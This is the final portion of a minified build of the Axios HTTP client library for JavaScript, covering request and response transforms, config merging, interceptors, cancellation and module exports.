_.isArray(e)?e.forEach(n):n(e),this}}),de.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent"]),_.freezeMethods(de.prototype),_.freezeMethods(de);var me={http:pe,xhr:pe},ve=function(e){if(_.isString(e)){var t=me[e];if(!e)throw Error(_.hasOwnProp(e)?"Adapter '".concat(e,"' is not available in the build"):"Can not resolve adapter '".concat(e,"'"));return t}if(!_.isFunction(e))throw new TypeError("adapter is not a function");return e},ye={"Content-Type":"application/x-www-form-urlencoded"};var be,ge={transitional:$,adapter:("undefined"!=typeof XMLHttpRequest?be=ve("xhr"):"undefined"!=typeof process&&"process"===_.kindOf(process)&&(be=ve("http")),be),transformRequest:[function(e,t){var r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=_.isObject(e);if(i&&_.isHTMLForm(e)&&(e=new FormData(e)),_.isFormData(e))return o&&o?JSON.stringify(ee(e)):e;if(_.isArrayBuffer(e)||_.isBuffer(e)||_.isStream(e)||_.isFile(e)||_.isBlob(e))return e;if(_.isArrayBufferView(e))return e.buffer;if(_.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return z(e,new Z.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return Z.isNode&&_.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((r=_.isFileList(e))||n.indexOf("multipart/form-data")>-1){var s=this.env&&this.env.FormData;return z(r?{"files[]":e}:e,s&&new s,this.formSerializer)}}return i||o?(t.setContentType("application/json",!1),function(e,t,r){if(_.isString(e))try{return(t||JSON.parse)(e),_.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(r||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||ge.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(e&&_.isString(e)&&(r&&!this.responseType||n)){var o=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(o){if("SyntaxError"===e.name)throw B.from(e,B.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Z.classes.FormData,Blob:Z.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};function Ee(e,t){var r=this||ge,n=t||r,o=de.from(n.headers),i=n.data;return _.forEach(e,(function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)})),o.normalize(),i}function we(e){return!(!e||!e.__CANCEL__)}function Oe(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new oe}function Re(e){return Oe(e),e.headers=de.from(e.headers),e.data=Ee.call(e,e.transformRequest),(e.adapter||ge.adapter)(e).then((function(t){return Oe(e),t.data=Ee.call(e,e.transformResponse,t),t.headers=de.from(t.headers),t}),(function(t){return we(t)||(Oe(e),t&&t.response&&(t.response.data=Ee.call(e,e.transformResponse,t.response),t.response.headers=de.from(t.response.headers))),Promise.reject(t)}))}function Se(e,t){t=t||{};var r={};function n(e,t){return _.isPlainObject(e)&&_.isPlainObject(t)?_.merge(e,t):_.isPlainObject(t)?_.merge({},t):_.isArray(t)?t.slice():t}function o(r){return _.isUndefined(t[r])?_.isUndefined(e[r])?void 0:n(void 0,e[r]):n(e[r],t[r])}function i(e){if(!_.isUndefined(t[e]))return n(void 0,t[e])}function s(r){return _.isUndefined(t[r])?_.isUndefined(e[r])?void 0:n(void 0,e[r]):n(void 0,t[r])}function a(r){return r in t?n(e[r],t[r]):r in e?n(void 0,e[r]):void 0}var u={url:i,method:i,data:i,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a};return _.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=u[e]||o,n=t(e);_.isUndefined(n)&&t!==a||(r[e]=n)})),r}_.forEach(["delete","get","head"],(function(e){ge.headers[e]={}})),_.forEach(["post","put","patch"],(function(e){ge.headers[e]=_.merge(ye)}));var Ae="1.1.0",je={};["object","boolean","number","function","string","symbol"].forEach((function(e,r){je[e]=function(n){return t(n)===e||"a"+(r<1?"n ":" ")+e}}));var Te={};je.transitional=function(e,t,r){function n(e,t){return"[Axios v1.1.0] Transitional option '"+e+"'"+t+(r?". "+r:"")}return function(r,o,i){if(!1===e)throw new B(n(o," has been removed"+(t?" in "+t:"")),B.ERR_DEPRECATED);return t&&!Te[o]&&(Te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}};var xe={assertOptions:function(e,r,n){if("object"!==t(e))throw new B("options must be an object",B.ERR_BAD_OPTION_VALUE);for(var o=Object.keys(e),i=o.length;i-- >0;){var s=o[i],a=r[s];if(a){var u=e[s],c=void 0===u||a(u,s,e);if(!0!==c)throw new B("option "+s+" must be "+c,B.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new B("Unknown option "+s,B.ERR_BAD_OPTION)}},validators:je},Ce=xe.validators,Ne=function(){function e(t){r(this,e),this.defaults=t,this.interceptors={request:new X,response:new X}}return o(e,[{key:"request",value:function(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};var r=(t=Se(this.defaults,t)).transitional;void 0!==r&&xe.assertOptions(r,{silentJSONParsing:Ce.transitional(Ce.boolean),forcedJSONParsing:Ce.transitional(Ce.boolean),clarifyTimeoutError:Ce.transitional(Ce.boolean)},!1),t.method=(t.method||this.defaults.method||"get").toLowerCase();var n=t.headers&&_.merge(t.headers.common,t.headers[t.method]);n&&_.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),t.headers=new de(t.headers,n);var o=[],i=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(i=i&&e.synchronous,o.unshift(e.fulfilled,e.rejected))}));var s,a=[];this.interceptors.response.forEach((function(e){a.push(e.fulfilled,e.rejected)}));var u,c=0;if(!i){var f=[Re.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,s=Promise.resolve(t);c<u;)s=s.then(f[c++],f[c++]);return s}u=o.length;var l=t;for(c=0;c<u;){var d=o[c++],h=o[c++];try{l=d(l)}catch(e){h.call(this,e);break}}try{s=Re.call(this,l)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)s=s.then(a[c++],a[c++]);return s}},{key:"getUri",value:function(e){return W(re((e=Se(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}]),e}();_.forEach(["delete","get","head","options"],(function(e){Ne.prototype[e]=function(t,r){return this.request(Se(r||{},{method:e,url:t,data:(r||{}).data}))}})),_.forEach(["post","put","patch"],(function(e){function t(t){return function(r,n,o){return this.request(Se(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}Ne.prototype[e]=t(),Ne.prototype[e+"Form"]=t(!0)}));var Pe=function(){function e(t){if(r(this,e),"function"!=typeof t)throw new TypeError("executor must be a function.");var n;this.promise=new Promise((function(e){n=e}));var o=this;this.promise.then((function(e){if(o._listeners){for(var t=o._listeners.length;t-- >0;)o._listeners[t](e);o._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){o.subscribe(e),t=e})).then(e);return r.cancel=function(){o.unsubscribe(t)},r},t((function(e,t,r){o.reason||(o.reason=new oe(e,t,r),n(o.reason))}))}return o(e,[{key:"throwIfRequested",value:function(){if(this.reason)throw this.reason}},{key:"subscribe",value:function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}},{key:"unsubscribe",value:function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}}}],[{key:"source",value:function(){var t;return{token:new e((function(e){t=e})),cancel:t}}}]),e}();var _e=function e(t){var r=new Ne(t),n=i(Ne.prototype.request,r);return _.extend(n,Ne.prototype,r,{allOwnKeys:!0}),_.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(Se(t,r))},n}(ge);_e.Axios=Ne,_e.CanceledError=oe,_e.CancelToken=Pe,_e.isCancel=we,_e.VERSION=Ae,_e.toFormData=z,_e.AxiosError=B,_e.Cancel=_e.CanceledError,_e.all=function(e){return Promise.all(e)},_e.spread=function(e){return function(t){return e.apply(null,t)}},_e.isAxiosError=function(e){return _.isObject(e)&&!0===e.isAxiosError},_e.formToJSON=function(e){return ee(_.isHTMLForm(e)?new FormData(e):e)},e.Axios=Ne,e.AxiosError=B,e.AxiosHeaders=de,e.CanceledError=oe,e.default=_e,Object.defineProperty(e,"__esModule",{value:!0})}));
//# sourceMappingURL=axios.min.js.map
